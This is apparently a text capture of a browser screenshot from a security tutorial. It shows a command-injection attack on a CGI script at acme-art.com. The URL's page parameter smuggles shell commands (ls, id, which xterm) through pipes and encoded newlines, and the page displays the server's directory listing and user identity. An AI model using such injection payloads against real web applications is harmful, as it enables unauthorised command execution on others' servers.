 Netscape

File Edit View Go Communicator Help

Bookmarks Location: http://www.acme-art.com/index.cgi?page=|ls+-la+/%0aid%0awhich+xterm|

total 116 drwxr-xr-x 19 root root 4096 Oct 31 02:50 . drwxr-xr-x 19 root root 4096 Oct 31 02:50 .. drwxr-xr-x 2 root root 4096 Jun 20 04:07 bin drwxr-xr-x 2 root root 4096 Nov 5 09:21 boot drwxr-xr-x 6 root root 36864 Nov 5 09:21 dev drwxr-xr-x 29 root root 4096 Nov 5 11:12 etc drwxr-xr-x 6 root root 4096 Oct 21 11:13 home drwxr-xr-x 4 root root 4096 Jun 19 16:59 lib drwxr-xr-x 2 root root 16384 Jun 19 16:29 lost+found drwxr-xr-x 4 root root 4096 Jun 19 16:29 mnt drwxr-xr-x 2 root root 4096 Aug 23 1999 opt dr-xr-xr-x 54 root root 0 Nov 5 2001 proc drwxr-x--- 9 root root 4096 Nov 5 09:29 root drwxr-xr-x 3 root root 4096 Jun 20 04:15 sbin drwxrwxr-x 2 root root 4096 Nov 1 03:15 src drwxrwxrwt 5 root root 4096 Nov 5 11:26 tmp drwxr-xr-x 4 root root 4096 Jun 21 13:50 u01 drwxr-xr-x 20 root root 4096 Jun 19 16:52 usr drwxr-xr-x 16 root root 4096 Jun 19 17:08 var uid=99(nobody) gid=99(nobody) groups=99(nobody) /usr/X11R6/bin/xterm

Document: Done